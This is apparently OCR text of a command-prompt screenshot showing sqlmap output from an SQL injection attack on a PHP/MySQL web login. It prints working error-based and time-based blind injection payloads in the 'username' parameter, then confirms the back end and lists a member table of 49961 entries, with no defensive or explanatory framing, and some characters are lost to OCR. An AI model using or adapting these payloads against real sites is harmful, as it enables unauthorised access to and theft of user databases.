 管理员: C:\Windows\system32\cmd.exe
Payload: inajax=1&username=admin' AND (SELECT 6530 FROM(SELECT COUNT(*),CO
AT(0x7170707a71,(SELECT (ELT(6530=6530,1))),0x716b786b71,FLOOR(RAND(0)*2))x FR
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Kbev&passkey=a82e3e7e9a873b19cde025
a373ae794&randkey=0.1089243237383215
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: inajax=1&username=admin' AND (SELECT 5048 FROM (SELECT(SLEEP(5)))
Zl)-- OooW&passkey=a82e3e7e9a873b19cde025da373ae794&randkey=0.1089243237383215
---
[00:08:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[00:08:13] [INFO] resumed: '49961'
Database: p
| Table | Entries |
| er_member | 49961 |